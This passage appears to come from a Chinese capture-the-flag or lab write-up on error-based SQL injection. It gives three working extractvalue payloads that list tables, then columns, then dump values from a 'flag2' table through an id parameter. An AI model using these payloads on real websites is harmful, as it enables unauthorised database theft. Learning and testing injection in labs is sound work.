

构造 ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e)) -- +

(7)爆列



构造 ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='flag2'),0x7e)) -- +

(8)爆值



构造 ?id=1' and extractvalue(1,concat(0x7e,(select group_concat(flag2) from flag2),0x7e)) -- +

浙公网安备 33010602011771号

浙公网安备 33010602011771号